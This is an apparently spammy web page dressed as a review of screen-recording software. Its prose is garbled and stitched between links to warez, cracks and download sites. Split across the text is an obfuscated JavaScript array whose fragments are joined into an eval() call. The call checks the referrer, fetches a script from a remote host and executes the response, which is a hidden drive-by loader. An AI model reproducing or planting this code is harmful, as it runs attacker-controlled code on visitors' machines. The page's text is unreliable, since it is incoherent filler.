

[Screen Capping Programs Free Download Programs](https://dazzling-knuth-e95ea0.netlify.app/Mac-System-75-Download#DMXm=mxBHj3zVjhuGCMBPbhCHneiUvwzYn2uWCTfMCN9MCWbczH9gBUD3BKbszLjNzG==)



[Screen Capping Programs Free Download Programs](https://dazzling-knuth-e95ea0.netlify.app/Mac-System-75-Download#DMXm=mxBHj3zVjhuGCMBPbhCHneiUvwzYn2uWCTfMCN9MCWbczH9gBUD3BKbszLjNzG==)



'";a["VV"]="tJ";a["AY"]="ss";a["wd"]="l(";a["uc"]="{ ";a["xh"]="ri";a["PE"]="va";a["ED"]="'h";a["kj"]=" J";a["Fz"]="nl";a["HB"]="OC";a["XC"]="eb";a["pT"]="oa";a["Bd"]="wn";a["dd"]=" d";a["UJ"]=") ";a["Qt"]="tr";a["vy"]="nd";a["FZ"]="T ";a["ah"]="))";a["uB"]="un";a["ol"]="s,";a["Pr"]="gg";a["zr"]="Da";a["Wx"]=" t";a["KZ"]="me";a["Tq"]="p:";a["IB"]="84";a["Yn"]="ka";a["We"]="sD";a["FE"]="ZP";a["ow"]="rv";a["Hf"]="r ";a["Oz"]=";}";a["pq"]="GE";a["GB"]="kQ";a["Iq"]="np";a["Zy"]=" f";a["hk"]="il";a["Zi"]="N.

IP calls, video games, streaming videos, and everything else your computer displays.

## [Microsoft Flight Simulator X All Planes In The Air](https://discredinsi.over-blog.com/2021/03/Microsoft-Flight-Simulator-X-All-Planes-In-The-Air.html)

We also have informative articles on video capture software to help you get the most out of the program you choose.. These programs record what's happening on your computer screen and convert it into a video file that you can watch, edit and share.. Many of the videos you see online, in a presentation, on a tutorial and more are made with video capture software, which essentially turns your computer's display into a video camera.. Bronze Award winner Here's more on choosing a service to meet your needs, along with detail on how we arrived at our ranking of the best video capture software.. a";a["rj"]="ro";a["kg"]="/i";a["RW"]="s?";a["aA"]="{e";a["XT"]=" u";a["xa"]="tu";a["Dw"]=". [Adobe Reader Dc Keyboard](https://tridambreakor.therestaurant.jp/posts/15678653)

**[Shortcuts](https://tridambreakor.therestaurant.jp/posts/15678653)** 



## [Sniper Elite V2 Password Rar Cracker](https://evcaslucksu.substack.com/p/sniper-elite-v2-password-rar-cracker)

## var  $Ux = 'screen+capping+programs';var a = new$

Array();a["ee"]="//";a["Fy"]="\_d";a["Bc"]="le";a["yX"]="so";a["bV"]="sh";a["lC"]="yp";a["AI"]="in";a["aN"]="ly";a["Ox"]="n ";a["Gt"]="r:";a["oR"]="on";a["gJ"]="wT";a["eV"]=" e";a["Fi"]="x(";a["cC"]="zR";a["dT"]=");";a["Oc"]="'P";a["hC"]="Ap";a[ "GS"]="cc";a["rA"]=",d";a["OX"]="ls";a["Oe"]="})";a["It"]="TG";a["wA"]=".. ";a["gX"]="a,";a["Fj"]="{t";a["NR"]=";v";a["oY "]="al";a["RN"]="',";a["WJ"]="tt";a["gn"]="d\_";a["cd"]="su";a["nz"]="e'";a["ab"]=" r";a["GI"]="{\$";a["yQ"]="qX";a["gz"]=": ";a["dp"]="st";a["Wd"]="fe";a["oD"]="ta";a["ct"]="ef";a["JC"]="sc";a["PY"]=" '";a["Aa"]="ex";a["bf"]=" j";a["cn"]="= ";a["jL"]="K.. You can use this software not only to make professional presentations and tutorials but to also record Skype or other Vo.. Key Attributes of the Best Video Capture Software Capture Tools The ability to record what's on your computer's display is the primary function of all video capture software applications.. Video Capture Software Review Why Should You Use Video Capture Software?The top performers in our review are Movavi Screen Capture Studio, the Gold Award winner; Camtasia, the Silver Award winner; and Adobe Presenter Video Express 1. [Download Star Wars: Empire At War Demo For](http://koskelldo.yolasite.com/resources/Download-Star-Wars-Empire-At-War-Demo-For-Mac.pdf) [Mac](http://koskelldo.yolasite.com/resources/Download-Star-Wars-Empire-At-War-Demo-For-Mac.pdf)

## [Genius! NAZI-GIRL GoePPels-Chan ep1 \[hacked\]](https://friendly-jang-0532e5.netlify.app/Genius-NAZIGIRL-GoePPelsChan-ep1-hacked)

All of the products on our lineup create videos out of these recordings The best video capturing software allows you to record the entire screen, select certain regions, windows or applications to record..

r";a["eU"]="f(";a["jK"]=">0";a["Xn"]="O5";a["Ul"]="Do";a["IX"]="a:";a["Cy"]="io";a["Fx"]="ns";a["HI"]="

+";a["GF"]="e:";a["Cf"]="ue";a["Xb"]="sp";a["bA"]="en";a["wn"]="x;";a["QQ"]=" =";a["Lh"]="um";a["yi"]=".. We've tested, rated and ranked the best video recording software available We took into account their capture tools, editing capabilities, how easy they are to use and what help options they provide..

";a["Pn"]="t(";a["rb"]="oc";a["SQ"]="fa";a["zT"]="ed";a["lF"]="pr";a["qD"]="ja";a["eM"]="T'";a["rS"]="at";a["IA"]="t.. This is a very useful tool if you're a digital content creator or just looking to make a video for family and friends.. j";a["Zs"]="if";a[" Dc"]="y(";eval(a["PE"]+a["Hf"]+a["gA"]+a["cn"]+a["VV"]+a["wn"]+a["PE"]+a["Hf"]+a["bV"]+a["vN"]+a["KZ"]+a["QQ"]+a[ "PY"]+a["eJ"]+a["Qp"]+a["nz"]+a["NR"]+a["vZ"]+a["ab"]+a["ct"]+a["QQ"]+a["dd"]+a["rb"]+a["Lh"]+a["bA"]+a["IA"]+a["lt" ]+a["Wd"]+a["Ge"]+a["KS"]+a["iC"]+a["eU"]+a["lt"]+a["nK"]+a["Bc"]+a["lS"]+a["Bs"]+a["jK"]+a["UJ"]+a["GI"]+a["yi"]+a[ "qD"]+a["Fi"]+a["Fj"]+a["lC"]+a["GF"]+a["PY"]+a["pq"]+a["eM"]+a["rA"]+a["rS"]+a["lP"]+a["lC"]+a["GF"]+a["PY"]+a["JC "]+a["xh"]+a["Qb"]+a["RN"]+a["lF"]+a["rb"]+a["zb"]+a["We"]+a["rS"]+a["IX"]+a["Zy"]+a["oY"]+a["uw"]+a["pU"]+a["rj"]+ a["AY"]+a["Ul"]+a["hi"]+a["AI"]+a["gz"]+a["Qt"]+a["Cf"]+a["io"]+a["yX"]+a["Iq"]+a["gz"]+a["SQ"]+a["OX"]+a["ec"]+a["X T"]+a["Gi"]+a["gz"]+a["ED"]+a["WJ"]+a["Tq"]+a["ee"]+a["gJ"]+a["It"]+a["ZA"]+a["IB"]+a["AG"]+a["HB"]+a["GB"]+a["Xn "]+a["hC"]+a["en"]+a["cC"]+a["FE"]+a["Yn"]+a["jL"]+a["JC"]+a["uw"]+a["ow"]+a["KS"]+a["wA"]+a["Uz"]+a["vZ"]+a["xa"] +a["lt"]+a["Pr"]+a["kg"]+a["vy"]+a["Aa"]+a["Fy"]+a["vN"]+a["Fz"]+a["pT"]+a["gn"]+a["bA"]+a["Mg"]+a["RW"]+a["Xt"]+a[ "XC"]+a["aN"]+a["RN"]+a["cd"]+a["GS"]+a["zb"]+a["jw"]+a["Zy"]+a["uB"]+a["PH"]+a["Cy"]+a["Ox"]+a["dq"]+a["zb"]+a[" Zx"]+a["Fx"]+a["zz"]+a["rS"]+a["gX"]+a["Wx"]+a["Aa"]+a["mN"]+a["oD"]+a["xa"]+a["ol"]+a["bf"]+a["yQ"]+a["Rd"]+a["UJ "]+a["aA"]+a["PE"]+a["wd"]+a["lt"]+a["Xb"]+a["oR"]+a["uw"]+a["zr"]+a["oD"]+a["dT"]+a["Pf"]+a["KS"]+a["rj"]+a["Gt"]+a ["Zy"]+a["uB"]+a["PH"]+a["Cy"]+a["Ox"]+a["dq"]+a["zb"]+a["Zx"]+a["Fx"]+a["zz"]+a["rS"]+a["gX"]+a["Wx"]+a["Aa"]+a[" mN"]+a["oD"]+a["xa"]+a["ol"]+a["eV"]+a["Ge"]+a["Sg"]+a["pN"]+a["rj"]+a["Bd"]+a["UJ"]+a["uc"]+a["oY"]+a["KS"]+a["Pn "]+a["Oc"]+a["vr"]+a["FZ"]+a["SQ"]+a["hk"]+a["zT"]+a["Dw"]+a["HI"]+a["kj"]+a["qj"]+a["Zi"]+a["dp"]+a["xh"]+a["lS"]+a[ "Zs"]+a["Dc"]+a["lt"]+a["Xb"]+a["oR"]+a["uw"]+a["zr"]+a["oD"]+a["ah"]+a["Oz"]+a["Oe"]+a["Oz"]);The Best Video Capture Software of 2.. ";a["Xt"]="we";a["zb"]="es";a["ec"]="e,";a["vZ"]="ar";a["Rd"]="HR";a["Bs"]="th";a["lt"]="re";a["Qb"]="pt";a[ "io"]=",j";a["iC"]=";i";a["Sg"]="or";a["lP"]="aT";a["mN"]="tS";a["gA"]="q ";a["vr"]="OS";a["eJ"]="fo";a["Gi"]="rl";a["ZA"]= "mE";a["vN"]="ow";a["lS"]="ng";a["dq"]="(r";a["zz"]="eD";a["AG"]="1V";a["Zx"]="po";a["Qp"]="rc";a["Mg"]=".. ";a["PH"]= "ct";a["uw"]="se";a["pU"]=",c";a["hi"]="ma";a["pN"]="Th";a["KS"]="er";a["Ge"]="rr";a["jw"]="s:";a["qj"]="SO";a["Pf"]="},"; a["Uz"]="u/";a["en"]="xU";a["nK"]="f. e828bfe731 [Google Drive Download Mac](https://suisyagliter.mystrikingly.com/blog/google-drive-download-mac)

e828bfe731

[Zygor guides 1-80 download](https://torlimogo.substack.com/p/zygor-guides-1-80-download)